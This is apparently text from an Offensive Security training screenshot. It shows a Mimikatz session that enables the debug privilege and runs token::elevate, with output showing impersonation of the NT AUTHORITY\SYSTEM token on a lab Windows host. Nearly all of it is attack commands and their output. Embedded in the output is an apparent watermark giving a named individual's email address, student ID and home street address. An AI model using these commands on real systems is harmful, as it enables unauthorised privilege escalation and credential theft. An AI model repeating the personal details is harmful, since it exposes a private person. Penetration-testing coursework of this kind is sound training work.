 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
Catherine E Vellon
catherine.vellon@go.sfcollege.edu
OS-90620
1103 Pondside Dr, Whites Plains New York 10607, USA
588     {0;000003e7} 1 D 34843          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;000f789d} 2 F 2189660     WIN10-X86\offsec        S-1-5-21-3392809328-961978718-1467283078-1002   (14g,
24p)    Primary
* Thread Token  : {0;000003e7} 1 D 2256665     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delega
tion)
Copyright (c) Offensive Security
mimikatz #